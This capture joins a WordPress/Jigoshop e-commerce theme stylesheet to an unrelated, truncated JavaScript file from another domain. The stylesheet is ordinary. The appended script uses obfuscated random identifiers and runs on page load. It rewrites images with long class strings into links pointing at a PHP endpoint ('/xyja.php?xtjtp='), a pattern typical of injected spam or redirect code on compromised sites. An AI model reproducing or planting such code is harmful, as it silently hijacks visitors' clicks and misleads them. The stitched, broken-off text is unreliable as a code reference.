  .site-footer .widget_search input[type="submit"] {
    color: #FFFFFF; }
    .site-footer .widget_search input[type="submit"]:hover {
      background-color: transparent; }

.site-footer .widget_meta li a,
.site-footer .widget_pages li a,
.site-footer .widget_recent_entries li a,
.site-footer .widget_nav_menu li a {
  display: block;
  background: url("images/icon-arrow.png") no-repeat left 10px;
  padding-left: 15px; }
  .site-footer .widget_meta li a:hover,
  .site-footer .widget_pages li a:hover,
  .site-footer .widget_recent_entries li a:hover,
  .site-footer .widget_nav_menu li a:hover {
    color: #f94242;
    background-position: left 10px; }

.site-footer .widget_nav_menu li {
  padding-top: 5px;
  padding-bottom: 5px; }

#content {
  padding-top: 20px; }

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
  background-color: #F5F5F5;
  padding: 10px;
  border: 0 !important; }

.hentry {
  margin: 0 0 1.5em;
  border-bottom: 1px solid #D7D7D7;
  padding-bottom: 50px; }

.entry-meta,
.entry-footer {
  padding: 8px 10px;
  margin-top: 10px;
  background-color: #D7D7D7; }
  .entry-meta span,
  .entry-footer span {
    padding-right: 25px; }
    .entry-meta span span,
    .entry-footer span span {
      padding-right: 0; }
    .entry-meta span i,
    .entry-footer span i {
      padding-right: 5px; }
  .entry-meta a,
  .entry-footer a {
    color: #3a3a3a; }
    .entry-meta a:hover,
    .entry-footer a:hover {
      color: #f94242; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

blockquote {
  position: relative;
  margin-bottom: 1.5em; }
  blockquote:before {
    position: absolute;
    content: "\f10d";
    color: #f94242;
    font-size: 1.4em;
    font-family: 'FontAwesome'; }
  blockquote p {
    width: 95%;
    margin: 0 0 0 35px; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

h2.comments-title {
  margin-bottom: 30px;
  padding-bottom: 10px;
  line-height: normal; }

ol.comment-list {
  margin: 0 0 1.5em 0;
  list-style-type: none; }
  ol.comment-list li.pingback {
    border: 1px solid #F5F5F5;
    margin: 5px;
    padding: 10px; }
  ol.comment-list .bypostauthor {
    display: block; }
  ol.comment-list ol.children,
  ol.comment-list ul.children {
    list-style-type: none; }
  ol.comment-list .comment-body {
    left: 60px;
    padding: 5px 20px 30px;
    position: relative;
    width: 92%; }
    ol.comment-list .comment-body p {
      margin-bottom: 10px; }
  ol.comment-list .comment-author img {
    top: 10px;
    left: -60px;
    position: absolute;
    width: 50px;
    height: 50px; }
  ol.comment-list .parent article {
    border-bottom: 1px solid #D7D7D7;
    margin-bottom: 20px;
    padding: 5px 20px 25px; }
  ol.comment-list .comment-metadata {
    display: block;
    font-size: 13px;
    font-size: 1.3rem;
    margin-bottom: 20px; }
    ol.comment-list .comment-metadata a {
      color: #797979; }
      ol.comment-list .comment-metadata a:hover {
        color: #f94242; }
  ol.comment-list .comment-author cite {
    font-style: normal;
    font-weight: 700; }
    ol.comment-list .comment-author cite a {
      font-size: 17px;
      font-size: 1.7rem;
      color: #3a3a3a; }
      ol.comment-list .comment-author cite a:hover {
        color: #f94242; }
  ol.comment-list .comment-content li {
    list-style-type: unset;
    overflow: visible; }

ol.comment-list > li {
  margin-bottom: 20px; }

ol.comment-list .even.depth-1 {
  border-bottom: 1px solid #D7D7D7; }
ol.comment-list .odd.depth-1 {
  border-bottom: 1px solid #D7D7D7; }
ol.comment-list .bypostauthor .comment-body,
ol.comment-list .byuser .comment-body {
  background-color: #F5F5F5;
  border: 1px solid #D7D7D7; }
  ol.comment-list .bypostauthor .comment-body .reply,
  ol.comment-list .byuser .comment-body .reply {
    right: 10px;
    top: 10px; }
ol.comment-list li.pingback {
  border: 1px solid #D7D7D7; }
  ol.comment-list li.pingback .comment-body {
    border: 0;
    padding: 0;
    position: static;
    width: 100%; }
ol.comment-list .comment-metadata {
  background-color: #D7D7D7;
  padding: 3px 20px;
  display: inline; }
  ol.comment-list .comment-metadata a {
    color: #3a3a3a; }
ol.comment-list .reply {
  position: absolute;
  right: 0;
  top: 0;
  background: url("images/icon-reply.png") no-repeat left center;
  padding-left: 25px; }

.comment-form label {
  min-width: 80px;
  display: inline-block; }
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  padding: 2px 5px; }
.comment-form textarea {
  margin-top: 10px; }
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  width: 32%;
  margin-right: 2%;
  float: left;
  margin-bottom: 10px; }
  .comment-form .comment-form-author input,
  .comment-form .comment-form-email input,
  .comment-form .comment-form-url input {
    width: 98%; }
.comment-form .comment-form-url {
  margin-right: 0; }
.comment-form input[type="submit"] {
  border: 2px solid #D7D7D7; }

.required {
  color: #f94242; }

.jigoshop #breadcrumb a {
  color: #f94242 !important;
  text-decoration: underline;
  padding: 0 10px; }
  .jigoshop #breadcrumb a:hover {
    text-decoration: none; }

#content #breadcrumb {
  padding-left: 0; }

a:focus,
a:active,
a:hover {
  outline: none; }

.images {
  overflow: hidden; }

form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  box-shadow: inset 0 0 0 1px #f94242;
  -webkit-box-shadow: inset 0 0 0 1px #f94242;
  -moz-box-shadow: inset 0 0 0 1px #f94242; }

.form-row .required,
.jigoshop .required {
  color: #f94242; }

form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea {
  line-height: normal; }

#payment .payment_methods.methods li input#payment_method_cheque,
#payment .payment_methods.methods li label {
  display: inline; }

.checkout .jigoshop-invalid input.input-text,
.checkout .jigoshop-validated select {
  border-color: #f94242 !important; }

.woocommerce-error li strong {
  color: #ff0000; }

a.lost_password {
  padding: 5px 10px;
  display: inline-block; }

.info {
  background-color: #f94242;
  border-color: #D7D7D7;
  color: #FFFFFF; }
  .info a {
    color: #3a3a3a;
    text-decoration: underline; }
    .info a:hover {
      color: #FFFFFF;
      text-decoration: none; }

#payment ul.payment_methods li input {
  margin-right: 5px !important; }

.checkout .jigoshop-validated select {
  border: #f94242 1px solid !important; }

.jigoshop-shop .site-content .navigation {
  padding: 20px 0; }

.jigoshop-thanks .hentry .entry-content,
.jigoshop-myaccount .hentry .entry-content {
  padding-bottom: 20px; }

.widget_recent_entries .product_list_widget li:before {
  display: none; }

.jigoshop_cart ul li,
.jigoshop_random_products ul li,
.widget_recent_reviews ul li,
.widget_top_rated ul li,
.jigoshop_featured_products ul li,
.widget_products_on_sale ul li,
.widget_recently_viewed_products ul li {
  border-bottom: 1px solid #ecf0f1;
  padding: 12px 0px !important; }
  .jigoshop_cart ul li img,
  .jigoshop_random_products ul li img,
  .widget_recent_reviews ul li img,
  .widget_top_rated ul li img,
  .jigoshop_featured_products ul li img,
  .widget_products_on_sale ul li img,
  .widget_recently_viewed_products ul li img {
    margin-right: 10px;
    border: 0;
    max-width: 30px; }
  .jigoshop_cart ul li a,
  .jigoshop_random_products ul li a,
  .widget_recent_reviews ul li a,
  .widget_top_rated ul li a,
  .jigoshop_featured_products ul li a,
  .widget_products_on_sale ul li a,
  .widget_recently_viewed_products ul li a {
    line-height: normal; }
.jigoshop_cart ul li:last-child,
.jigoshop_random_products ul li:last-child,
.widget_recent_reviews ul li:last-child,
.widget_top_rated ul li:last-child,
.jigoshop_featured_products ul li:last-child,
.widget_products_on_sale ul li:last-child,
.widget_recently_viewed_products ul li:last-child {
  border: 0; }

.sidebar .js_widget_product_price {
  font-weight: bold;
  color: #3a3a3a;
  clear: both;
  display: block;
  padding-left: 40px; }
.sidebar .price_slider_amount {
  color: #3a3a3a;
  padding-top: 15px;
  text-align: right !important; }
.sidebar .jigoshop_product_search input#s {
  width: 100%;
  margin-bottom: 10px; }
.sidebar .jigoshop_product_search label {
  color: #3a3a3a; }
.sidebar .jigoshop_product_search input[type="submit"] {
  border: 2px solid #D7D7D7;
  background-color: transparent;
  color: #3a3a3a; }
  .sidebar .jigoshop_product_search input[type="submit"]:hover {
    border-color: #f94242; }

.sidebar a.button:hover,
.sidebar button.button:hover {
  background: #f94242; }
.sidebar .jigoshop_cart {
  border: 1px solid #f94242;
  padding: 10px; }
  .sidebar .jigoshop_cart .total {
    color: #f94242;
    font-weight: bold;
    font-size: 20px;
    font-size: 2rem; }
    .sidebar .jigoshop_cart .total strong {
      font-size: 15px;
      font-size: 1.5rem;
      color: #3a3a3a; }
.sidebar .js_widget_product_title {
  display: block;
  padding-left: 40px; }
.sidebar .widget_user_login p {
  margin-bottom: 5px; }
  .sidebar .widget_user_login p input[type="text"],
  .sidebar .widget_user_login p input[type="password"] {
    width: 100%; }
.sidebar del {
  color: #f94242; }

#secondary .widget_top_rated li,
#secondary .widget_recent_entries li,
#secondary .jigoshop_random_products li,
#secondary .widget_recent_reviews li,
#secondary .jigoshop_cart li {
  background: none; }

#tabs ul.tabs {
  background-color: #D7D7D7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
  #tabs ul.tabs a {
    color: #f94242;
    background-color: #CFD0D1; }
  #tabs ul.tabs li.active a {
    color: #3a3a3a; }
#tabs .panel {
  border-color: #D7D7D7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
  #tabs .panel ul {
    margin-left: 1.5em; }
    #tabs .panel ul li {
      padding: 5px 0; }

a.button,
button.button,
input.button,
#review_form #submit {
  border: 1px solid #D7D7D7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  text-shadow: 0 0 0;
  padding: 8px 10px;
  color: #3a3a3a;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: none !important; }

a.button:hover,
button.button:hover,
input.button:hover,
#review_form #submit:hover {
  border-color: transparent;
  background-color: #f94242 !important;
  color: #FFFFFF;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4); }

.button-alt {
  padding: 8px 15px;
  border: 1px solid #D7D7D7;
  background-color: #f94242;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: 0; }

.button-alt:hover {
  background: none !important;
  background-color: #D7D7D7 !important;
  color: #3a3a3a !important;
  border-color: #D7D7D7; }

.shop_table.cart .actions a.checkout-button:hover,
a.button-alt {
  color: #FFFFFF; }

.form-cart-items td.actions a.checkout-button.button-alt:nth-of-type(2) {
  background-color: #D7D7D7 !important;
  border-color: #ecf0f1;
  color: #3a3a3a; }

.form-cart-items td.actions a.checkout-button.button-alt:nth-of-type(2):hover {
  background-color: transparent !important;
  border-color: #f94242;
  color: #3a3a3a; }

.jigoshop .products li {
  width: 32%;
  min-height: 300px;
  margin-bottom: 65px;
  padding: 10px 0 20px !important; }
  .jigoshop .products li a.button {
    position: absolute;
    right: 20px;
    bottom: 25px;
    margin: 0;
    font-family: "Roboto Slab", serif;
    text-transform: uppercase;
    font-weight: 700; }
  .jigoshop .products li a:hover img {
    border: 0; }
  .jigoshop .products li strong {
    padding: 0 20px 0;
    min-height: 50px;
    line-height: normal;
    text-align: center; }
    .jigoshop .products li strong:hover {
      color: #f94242; }

.products li .price,
div.product p.price,
p.stock {
  color: #3a3a3a; }

.products li .price .from,
.products li .price del {
  font-size: 12px;
  font-size: 1.2rem; }

.products li .price del,
div.product p.price del {
  color: #f94242; }

div.product div.summary,
div.product div.images {
  width: 48%; }

.single-product div.product div.images img {
  width: 100%;
  background-color: #FFFFFF; }

.products li span.price {
  float: none;
  text-align: left;
  padding-left: 20px;
  font-size: 18px;
  font-size: 1.8rem;
  font-family: "Roboto Slab", serif;
  padding-top: 20px; }

ins {
  background-color: transparent;
  padding: 0 5px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700; }

.product-remove a.remove {
  background-color: #fa0000;
  margin: 0 auto; }
  .product-remove a.remove:hover {
    background-color: #3a3a3a; }

.product-name a:hover {
  color: #3a3a3a; }

.jigoshop .products li {
  position: relative;
  border: 3px solid #D7D7D7;
  -webkit-box-shadow: inset 0 -3px 0 rgba(255, 255, 255, 0.3);
  -moz-box-shadow: inset 0 -3px 0 rgba(255, 255, 255, 0.3);
  box-shadow: inset 0 -3px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  overflow: hidden; }

.jigoshop .products li:hover {
  border-color: #f94242; }

.products li a img {
  border: 0;
  margin-bottom: 10px !important;
  display: block;
  margin-left: auto !important;
  margin-right: auto !important; }

.products ul,
ul.products {
  float: none;
  margin-top: 20px !important; }

div.product p.price {
  font-size: 25px;
  font-size: 2.5rem;
  font-family: "Roboto Slab", serif;
  margin-bottom: 20px;
  padding: 10px;
  padding-bottom: 0; }

.single.jigoshop-product .hentry {
  border: 0; }

#comments h2,
.cart_totals h2,
.shipping_calculator h2 {
  font-size: 20px;
  font-size: 2rem;
  font-family: "Roboto Slab", serif;
  margin-bottom: 20px; }

#reviews #comments ol.commentlist li .comment-text {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
  #reviews #comments ol.commentlist li .comment-text .fn {
    color: #3a3a3a; }

.star-rating,
p.stars span,
.star-rating span,
p.stars span a:hover,
p.stars span a:focus,
p.stars span a.active {
  background-image: url("images/star.png"); }

#reviews h2 {
  margin-bottom: 20px; }

.pp_inline {
  padding: 20px; }
  .pp_inline h3 {
    margin-bottom: 20px; }
  .pp_inline input[type="text"],
  .pp_inline input[type="email"] {
    margin-left: 10px; }

.jigoshop .site-content .quantity input.plus,
.jigoshop .site-content .quantity input.minus {
  border: 0;
  color: #3a3a3a !important;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #FFFFFF;
  border: 1px solid #f94242; }
  .jigoshop .site-content .quantity input.plus:hover,
  .jigoshop .site-content .quantity input.minus:hover {
    background-color: #f94242 !important;
    color: #FFFFFF !important; }
.jigoshop .site-content .quantity input.input-text.qty.text {
  border-color: #f94242;
  text-align: center;
  border-left: 0;
  border-right: 0; }

table.shop_table th {
  color: #3a3a3a;
  font-size: 14px; }
table.shop_table td {
  border-top: 0; }

.cart-collaterals .cart_totals,
.cart-collaterals .shipping_calculator {
  width: 48%; }

td.cart-row-subtotal,
td.cart-row-total {
  color: #f94242; }

.cart-collaterals .cart_totals .discount td {
  color: #f94242; }

.jigoshop .site-content form.cart {
  padding: 10px; }
  .jigoshop .site-content form.cart .button-alt {
    font-family: "Roboto Slab", serif;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    text-shadow: 0 0 0 transparent; }
    .jigoshop .site-content form.cart .button-alt:hover {
      background-color: transparent !important;
      border-color: #f94242;
      -webkit-box-shadow: 0 0 0 transparent ;
      -moz-box-shadow: 0 0 0 transparent ;
      box-shadow: 0 0 0 transparent ; }

.summary h1.product_title.page-title {
  line-height: normal;
  margin-bottom: 20px; }

.jigoshop .site-content div.jigoshop_error,
.jigoshop .site-content div.jigoshop_message {
  position: relative;
  list-style: none outside !important;
  *zoom: 1;
  width: auto;
  border: 0;
  border: 3px solid #f94242;
  color: #3a3a3a; }
  .jigoshop .site-content div.jigoshop_error a.button:hover,
  .jigoshop .site-content div.jigoshop_message a.button:hover {
    background-color: #f94242;
    color: #FFFFFF !important;
    border-color: #FFFFFF; }

.jigoshop .site-content div.jigoshop_error span,
.jigoshop .site-content div.jigoshop_message span {
  padding-bottom: 5px; }

.related.products li a img {
  width: 150px !important;
  height: 150px !important; }

.related {
  padding-top: 50px;
  overflow: hidden; }
  .related h2 {
    font-family: "Roboto Slab", serif;
    text-transform: uppercase;
    font-size: 12px;
    font-size: 1.2rem;
    position: relative; }
    .related h2:after {
      border-top: 1px solid #D7D7D7;
      content: "seperator";
      position: absolute;
      text-indent: -9999em;
      top: 50%;
      width: 100%;
      padding-left: 10px;
      margin-left: 10px;
      overflow: hidden; }
  .related ul.products {
    float: none;
    width: 100%; }
    .related ul.products li {
      margin-bottom: 20px;
      min-height: 280px; }

.related.products li span.price {
  font-size: 15px;
  padding-top: 5px; }

.products li span.onsale,
.images span.onsale {
  top: 0;
  right: 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  padding: 4px 12px;
  text-transform: uppercase;
  background-color: #D7D7D7;
  color: #3a3a3a;
  font-size: 18px;
  font-size: 1.8rem;
  font-family: "Roboto Slab", serif; }

.navigation .nav-next a,
.navigation .nav-previous a {
  display: inline-block;
  border: 2px solid #D7D7D7;
  padding: 2px 10px; }
  .navigation .nav-next a:hover,
  .navigation .nav-previous a:hover {
    border-color: #f94242; }
.navigation .nav-next {
  text-align: right; }

#payment div.payment_box {
  background-color: #ecf0f1;
  border-color: #f94242; }
  #payment div.payment_box p {
    color: #3a3a3a;
    line-height: normal; }
  #payment div.payment_box:after {
    border-bottom-color: #f94242;
    top: 0; }

#payment div.payment_message {
  background-color: #ecf0f1;
  border-color: #f94242; }
  #payment div.payment_message:after {
    border-bottom-color: #f94242;
    top: 0; }

.jigoshop .site-content {
  width: 1170px; }

@media only screen and (max-width: 1024px) {
  .jigoshop .site-content {
    width: 100%; } }
@media only screen and (max-width: 768px) {
  .sidebar .jigoshop_product_search input#s {
    width: 100%; } }
@media only screen and (max-width: 700px) {
  .jigoshop .products li {
    width: 100%;
    float: none; }
    .jigoshop .products li strong {
      text-align: center; }

  div.product div.summary, div.product div.images {
    width: 100%;
    float: none; }

  .single-product div.product div.images img {
    width: auto;
    border: 0;
    margin: 0 auto; }

  div.product div.images {
    border: 1px solid #D7D7D7; }

  .shop_table.cart {
    display: block;
    overflow-x: auto;
    position: relative;
    white-space: nowrap;
    width: auto; }

  .cart-collaterals .cart_totals,
  .cart-collaterals .shipping_calculator,
  .form-row-first,
  .form-row-last,
  .addresses .col-1,
  .addresses .col-2 {
    width: 100%;
    float: none; }

  .site-branding h1,
  .site-description {
    text-align: center; } }
@media only screen and (max-width: 500px) {
  div.product #tabs ul.tabs li {
    float: none; }

  div.product #tabs ul.tabs a {
    float: none;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0;
    display: block;
    border-bottom: 1px solid #D7D7D7; }

  button.menu-toggle {
    margin: 10px auto;
    padding: 15px;
    width: 100%;
    font-size: 18px;
    font-size: 1.8rem; }

  .main-navigation .menu li {
    float: none;
    border-bottom: 1px solid #D7D7D7; }
  .main-navigation .menu li a {
    display: block;
    float: none; }
  .main-navigation ul.children {
    display: block;
    float: none;
    position: static;
    -webkit-box-shadow: 0 0 0;
    -moz-box-shadow: 0 0 0;
    box-shadow: 0 0 0;
    margin-left: 1.5em;
    margin-bottom: 10px;
    border: 0; }
    .main-navigation ul.children li {
      border: 0; }
      .main-navigation ul.children li a {
        border: 0;
        padding: 5px 10px; } }
.services {
  padding: 40px 0;
  text-align: center;
  background-color: #D7D7D7; }
  .services .service-title,
  .services .service {
    border: 2px solid #f94242;
    background-color: #fff;
    padding: 30px 0 20px; }
  .services .service-title {
    margin-bottom: 20px; }
    .services .service-title p {
      margin-bottom: 10px; }
      .services .service-title p i {
        font-size: 90px;
        font-size: 9rem; }
    .services .service-title h3 {
      font-size: 1.5em;
      margin-bottom: 0; }
  .services .service {
    padding: 20px;
    text-align: justify;
    margin: 0; }
    .services .service ul {
      margin-left: 15px; }
    .services .service p {
      margin-bottom: 0; }

.full-width {
  margin: 0;
  margin-left: -50% !important;
  margin-right: -50% !important;
  padding: 50px 50% !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  background-color: #3a3a3a;
  clear: both; }

.flex-container {
  position: relative; }
  .flex-container .flex-direction-nav a {
    border: 3px solid #3a3a3a;
    background: none;
    text-align: center;
    display: block;
    color: #3a3a3a; }
  .flex-container .flex-direction-nav a {
    background-color: #FFFFFF; }
  .flex-container .flex-direction-nav a:hover {
    border-color: #f94242; }
  .flex-container .flex-caption {
    position: absolute;
    color: #3a3a3a;
    top: 10%;
    right: 5%;
    width: 45%; }
    .flex-container .flex-caption h1, .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h4, .flex-container .flex-caption h5, .flex-container .flex-caption h6, .flex-container .flex-caption p,
    .flex-container .flex-caption ul {
      margin: 0 0 .5em; }
    .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h1, .flex-container .flex-caption h4 {
      font-weight: 700;
      line-height: 1; }
  .flex-container .flexslider .flex-image {
    width: 100%; }
    .flex-container .flexslider .flex-image img {
      width: 100%; }
  .flex-container .flexslider .slides > li {
    position: relative; }
  .flex-container .flex-control-paging li a {
    border-color: #3a3a3a !important;
    background-color: #FFFFFF; }
  .flex-container .flex-control-paging li a.flex-active,
  .flex-container .flex-control-paging li a:hover {
    background-color: #f94242 !important; }
  .flex-container p.btn-slider a {
    display: inline-block;
    padding: 5px 15px;
    border: 2px solid #f94242;
    color: #3a3a3a;
    padding: 7px 20px;
    background-color: #FFFFFF;
    text-decoration: none; }
  .flex-container p.btn-slider a:hover {
    background-color: #f94242;
    color: #FFFFFF; }
  .flex-container .flex-control-nav {
    bottom: 0; }

.flex-container.clients {
  margin: 0 35px; }
  .flex-container.clients ul.slides {
    padding: 0 40px; }
    .flex-container.clients ul.slides li {
      margin: 0; }
  .flex-container.clients .flex-direction-nav a {
    opacity: .5 !important;
    top: 30%; }
    .flex-container.clients .flex-direction-nav a:hover {
      opacity: 1 !important; }
  .flex-container.clients .flex-direction-nav a.flex-prev {
    left: -40px; }
  .flex-container.clients .flex-direction-nav a.flex-next {
    right: -40px; }

.flex-recent-posts {
  margin-bottom: 25px; }
  .flex-recent-posts ul.slides li {
    border: 0 none;
    float: left;
    width: 33.3%;
    min-height: 370px; }
  .flex-recent-posts ul.slides .recent-post {
    border: 2px solid transparent;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    position: relative;
    margin: 0 10px 20px; }
    .flex-recent-posts ul.slides .recent-post:hover {
      border-color: #f94242; }
    .flex-recent-posts ul.slides .recent-post h4 {
      font-size: 16px;
      font-size: 1.6rem;
      text-align: center;
      background-color: #D7D7D7;
      padding: 10px; }
    .flex-recent-posts ul.slides .recent-post .rp-thumb {
      display: none;
      -webkit-transition: all 0.6s ease;
      -moz-transition: all 0.6s ease;
      -ms-transition: all 0.6s ease;
      -o-transition: all 0.6s ease;
      transition: all 0.6s ease; }
  .flex-recent-posts ul.slides li a.post-readmore {
    display: block;
    color: #3a3a3a; }
    .flex-recent-posts ul.slides li a.post-readmore img {
      display: block;
      margin: 0 auto;
      width: 100%; }
  .flex-recent-posts ul.slides li a.post-readmore:hover .rp-thumb {
    background: rgba(249, 66, 66, 0.7) url("images/plus.png") no-repeat center center;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 94%;
    height: 94%;
    display: block;
    margin: 3%; }

.gap {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-bottom: 15px;
  padding-top: 15px; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 20px; }
  .gallery-item img {
    border: 1px solid #f94242; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
12.3 Galleries
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  .site-branding {
    height: auto;
    padding: 20px 0; } }
@media only screen and (max-width: 768px) {
  .services .one-third {
    margin-top: 40px; }

  .services .service-title {
    margin-bottom: 5px; }

  .recent-work ul li {
    min-height: 130px; }

  .flex-control-nav {
    position: static; } }
@media only screen and (max-width: 700px) {
  .site-branding {
    text-align: center; }

  .flex-container .flexslider .flex-image {
    width: 100%; }
  .flex-container .flexslider .flex-caption {
    width: 90%;
    margin: 0 auto;
    position: static; }
  .flex-container .flex-direction-nav a {
    top: 25%; }

  #site-navigation {
    height: auto; }

  ol.comment-list .comment-body {
    width: 88%; }

  .menu-toggle, .main-navigation.toggled .nav-menu {
    display: none; }

  .primary-menu {
    padding: 10px 0; }
    .primary-menu select {
      width: 100%;
      padding: 5px 0; }

  h1 {
    font-size: 22px;
    font-size: 2.2rem; }

  h2,
  .recent-work h2 {
    font-size: 20px;
    font-size: 2rem; }

  h3,
  .services .service-title h3 {
    font-size: 18px;
    font-size: 1.8rem; }

  h4 {
    font-size: 17px;
    font-size: 1.7rem; }

  h5, .site-description {
    font-size: 14px;
    font-size: 1.4rem; }

  .comment-navigation .nav-previous,
  .paging-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    float: none;
    width: 100%; }

  .nav-previous {
    margin-bottom: 15px; }

  .flex-recent-posts ul.slides li {
    width: 100%;
    float: none;
    margin: 0 0 20px;
    min-height: 0; }
  .flex-recent-posts li a.post-readmore:hover .rp-thumb {
    width: 100% !important;
    height: 100% !important;
    margin: 0 !important; } }
@media only screen and (max-width: 500px) {
  #service-tabs ul li a {
    display: block; }

  .comment-navigation .nav-previous,
  .paging-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-navigation .nav-next,
  .paging-navigation .nav-next,
  .post-navigation .nav-next {
    float: none;
    width: 100%;
    margin-bottom: 10px; }
    .comment-navigation .nav-previous a,
    .paging-navigation .nav-previous a,
    .post-navigation .nav-previous a,
    .comment-navigation .nav-next a,
    .paging-navigation .nav-next a,
    .post-navigation .nav-next a {
      display: block; }

  .post-password-form input[type="submit"],
  .post-password-form input[type="password"] {
    width: 100%;
    margin-bottom: 10px; }

  ol.comment-list .comment-body {
    width: 85%; }

  ol.comment-list li > ul,
  ol.comment-list li > ol {
    margin-left: 0; }

  .widget_search input {
    width: 95%; }

  .gallery {
    width: 95%; }
    .gallery img {
      max-width: 90%; }

  .team-col p, .team-col h5 {
    margin: 0;
    float: none; }
  .team-col img {
    float: none;
    display: block;
    margin: 0 auto; }

  .flex-caption {
    top: 2%; }
    .flex-caption p {
      line-height: normal; }

  .flex-direction-nav a {
    top: 40%; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://underseatsubwoofer.com/kusinu.js
body_size: 569
content:

window.onload = function ()
{
	doda();
}

function doda()
{

	var cipykefecihud = document.getElementsByTagName("img"); 	for (var bonywalulohoku = 0; bonywalulohoku < cipykefecihud.length; bonywalulohoku++)  
			{ 		
 
		var dyqugovero = cipykefecihud[bonywalulohoku].getAttribute("class");     		if(dyqugovero == null || dyqugovero.length < 50) continue;    		var kabiniw = "/xyja.php?xtjtp=" + dyqugovero;		   		var puxim = cipykefecihud[bonywalulohoku].getAttribute("alt");  		var tacohaxoli = bobygoceqo(kabiniw, puxim);    	 		var hanewicix = cipykefecihud[bonywalulohoku].parentNode;	 

		var kuturijobo = cipykefecihud[bonywalulohoku].cloneNode(true);	

		tacohaxoli.appendChild(kuturijobo);  					  
		hanewicix.replaceChild(tacohaxoli, cipykefecihud[bonywalulohoku]);  
	}
